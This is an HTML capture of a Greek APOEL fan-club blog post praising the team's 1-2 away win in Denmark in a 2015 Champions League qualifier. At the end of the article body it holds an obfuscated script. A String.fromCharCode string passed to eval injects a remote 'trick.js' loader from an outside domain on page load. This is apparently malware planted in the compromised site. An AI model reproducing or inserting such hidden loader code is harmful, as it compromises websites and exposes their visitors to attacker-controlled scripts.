	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4edbd4 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="e4edbd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48b57e9" data-id="48b57e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-451d323 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="451d323" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-309dd0f" data-id="309dd0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce900ce elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ce900ce" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ce900ce">Search</label>

					
					<input id="elementor-search-form-ce900ce" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-862d277 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-section-stretched elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="862d277" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2363e1d" data-id="2363e1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-638bece elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="638bece" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-ab89b29 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="ab89b29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66984ee" data-id="66984ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c414b0 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9c414b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MjIwIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
						<span class="elementor-button-text">MENU</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="single" data-elementor-id="16357" class="elementor elementor-16357 elementor-location-single post-9486 post type-post status-publish format-standard has-post-thumbnail hentry category-frontpage" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-cabe2d6 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cabe2d6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8442ad7" data-id="8442ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8f08a7f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8f08a7f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Σπουδαίο και σημαντικό διπλό, αλλά… (Βίντεο)</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-9d45663 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9d45663" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="2560" height="1387" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg" class="attachment-full size-full wp-image-14280" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg 2560w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-300x162.jpg 300w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-1024x555.jpg 1024w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-768x416.jpg 768w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-1536x832.jpg 1536w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-2048x1109.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				</div>
				<div class="elementor-element elementor-element-839db99 elementor-align-left elementor-widget elementor-widget-post-info" data-id="839db99" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-917d611 elementor-inline-item" itemprop="datePublished">
						<a href="https://apoelpartidarios.com/2015/07/29/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										29/07/2015					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-82cc5af elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										09:10					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1551755 elementor-widget elementor-widget-theme-post-content" data-id="1551755" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p style="text-align: justify"><a href="http://apoelpartidarios.sites.linux.ibscy.com/wp-content/uploads/2015/07/midland-apoel.jpg"><img decoding="async" class="alignleft size-medium wp-image-9487" alt="midland-apoel" src="http://apoelpartidarios.sites.linux.ibscy.com/wp-content/uploads/2015/07/midland-apoel-300x150.jpg" width="300" height="150" srcset="https://apoelpartidarios.com/wp-content/uploads/2015/07/midland-apoel-300x150.jpg 300w, https://apoelpartidarios.com/wp-content/uploads/2015/07/midland-apoel.jpg 750w" sizes="(max-width: 300px) 100vw, 300px" /></a>Η εκτός έδρας <strong>νίκη</strong> μας έπι της Μιντλαντ στην Δανία με 1-2, είναι ένα πάρα πολύ <strong>σπουδαίο</strong> και σημαντικό διπλό για πολλούς λόγους. 1. Μας δίνει <strong>προβάδισμα</strong> πρόκρισης σε ομίλους. 2. Είναι η <strong>πρώτη</strong> μας νίκη για φέτος. 3. Διπλό έχει πάρα πολλούς <strong>Ευρωπαϊκούς</strong> αγώνες να κάνουμε. 4. Η ομάδα άρχισε να πιάνει <strong>ομοιογένεια</strong> και να ανεβάζει στροφές. 5. Μετά από τρεις αγώνες μπορείς να βγάλεις <strong>συμπεράσματα</strong> ποιοι ποδοσφαιριστές μπορούν να σε βοηθήσουν για την συνέχεια&#8230;.</p>
<p style="text-align: justify">Η ομάδα μας είχε ένα πάρα πολύ καλό <strong>πρώτο</strong> ημίχρονο, όπου στην αρχή δεχτικέ μια μικρή πίεση από τον αντίπαλο, αλλά όταν βάλαμε εμείς την <strong>πίεση</strong> ο αντίπαλος έκανε αρκετά λάθη και δεν τα αφήσαμε να πάνε χαμένα. Ο <strong>Ντε Βινσεντι</strong> κάνει ακριβός ότι έκανε στην περσινή σεζόν, <strong>σκοράρει</strong> και παίρνει την ομάδα μας από το <strong>χέρι</strong> και μας οδηγεί στους ομίλους. Έπαιξε στην θέση που του <strong>αρμόζει</strong> και απέδωσε τα μέγιστα. <strong>Πειράματα</strong> τέλος με αυτό το παίχτη. Εκεί είναι η θέση του και εκεί πρέπει να <strong>αγωνίζεται</strong>. Ούτε δεξιά, ούτε αριστερά, μόνο <strong>κέντρο</strong> της επίθεσης.</p>
<p style="text-align: justify">Πάρα πολύ καλή <strong>παρουσία</strong> είχαν όλοι οι ποδοσφαιριστές που ξεκίνησαν τον αγώνα, με τον <strong>Μακρίδη</strong> να καταπίνει χιλιόμετρα και να μην τους αφήνει να ανασάνουν ούτε λεπτό. Ο <strong>Νεκτάριος</strong> ανταποκρίθηκε πλήρως στα καθήκοντα του και ο <strong>Waterman</strong> ήταν κέρβερος. Το παιχνίδι μας χάλασε, <strong>αδικαιολόγητα</strong>, στις αλλαγές που έγιναν και χάσαμε το προβάδισμα του 0-2. Οι ποδοσφαιριστές που μπήκαν, <strong>Πιέρος</strong> και <strong>Εφρέμ</strong> δεν βοηθάνε σωστά στην αμυντική <strong>λειτουργία</strong> της ομάδας μας. Έγιναν αλλαγή ποδοσφαιριστές που <strong>κρατάνε</strong> μπάλα και μπήκαν ποδοσφαιριστές που χάνουν μπάλα και χάσαμε τον <strong>έλεγχο</strong> του παιχνιδιού και δεχτήκαμε αδικαιολόγητα πίεση τα τελευταία λεπτά. Για τον <strong>Λεαν</strong> τα είπαμε, δεν είναι ο <strong>killer</strong> που θέλαμε, αλλά ούτε μπορεί να σκοράρει. Δεν το έχει το <strong>εύκολο</strong> γκολ και αυτό πρέπει να προβληματίσει την τεχνική ηγεσία μας πρώτου είναι αργά. Γιατί δεν έπαιξε ο <strong>Στιλιτς</strong> και ο <strong>Πιατοφσκι</strong> είναι απορία όλων μας…..</p>
<p style="text-align: justify">Δεν τελείωσε τίποτα ακόμη. Με την ίδια <strong>σοβαρότητα</strong> πρέπει την ερχομένη Τρίτη 4/8/2015 να παρουσιαστούμε στον <strong>επαναληπτικό</strong> για να κλειδώσουμε την πρόκριση μας στον 4<sup>ο</sup> προκριματικό γύρο του <strong>Champions League</strong>. Ένα μεγάλο μπράβο σε όλους τους <strong>φίλαθλους</strong> μας που βρέθηκαν στο γήπεδο, δίπλα στους ποδοσφαιριστές μας και τους ενθάρρυναν για την νίκη. Το Γ.Σ.Π. πρέπει να είναι <strong>καμίνι</strong> και να λιώσει του Δανούς.</p>

<p>Υ.Γ. Τα είπαμε αυτά γιατί <strong>κερδίσαμε</strong> και δεν θέλαμε να κρυφτούμε πίσω από το δάχτυλο μας.</p>
<p>&nbsp;<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-c73128c elementor-share-buttons--shape-rounded elementor-share-buttons--align-left elementor-share-buttons--color-custom elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-grid-0 elementor-widget elementor-widget-global elementor-global-16308 elementor-widget-share-buttons" data-id="c73128c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Like									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Share 									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Tweet									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="footer" data-elementor-id="16250" class="elementor elementor-16250 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-2fe0ebe elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fe0ebe" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f905dc" data-id="1f905dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-063afe9 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="063afe9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#51383f373e1130213e343d2130232538353023383e227f323e3c">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="82ebece4edc2e3f2ede7eef2e3f0f6ebe6e3f0ebedf1ace1edef">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-713c0a9b elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="713c0a9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7177f61b" data-id="7177f61b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3700e2ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3700e2ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-72afa2aa" data-id="72afa2aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-436e5301 elementor-widget elementor-widget-heading" data-id="436e5301" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74f36c7 elementor-widget elementor-widget-image" data-id="74f36c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://apoelfc.com.cy/nqcontent.cfm?a_id=1">
							<img width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-956ab18 elementor-widget elementor-widget-image" data-id="956ab18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-c474061 elementor-widget elementor-widget-image" data-id="c474061" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-52760b2" data-id="52760b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a03dfd6 elementor-widget elementor-widget-heading" data-id="a03dfd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f4dafbe elementor-widget elementor-widget-image" data-id="f4dafbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1011eac" data-id="1011eac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-721a6c6 elementor-widget elementor-widget-heading" data-id="721a6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d45daaa elementor-widget elementor-widget-image" data-id="d45daaa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-288099b elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="288099b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="aedd80cdc6dcc7dddac1c8c1dcc7cacbddc2dacaeecdd7dacfc0cbda80cdc1c380cdd7">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80c42d0" data-id="80c42d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5dd0e4 elementor-widget elementor-widget-heading" data-id="b5dd0e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-26f0afc bdt-navigation-type-none elementor-align-center elementor-widget elementor-widget-bdt-slider" data-id="26f0afc" data-element_type="widget" data-widget_type="bdt-slider.default">
				<div class="elementor-widget-container">
					<div id="bdt-slider-26f0afc" class="bdt-slider" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:5000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;effect&quot;:&quot;slide&quot;,&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-next&quot;,&quot;prevEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-pagination&quot;,&quot;type&quot;:&quot;&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:false},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;}}">
			<div class="swiper swiper-container">
						<div class="swiper-wrapper">
						
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
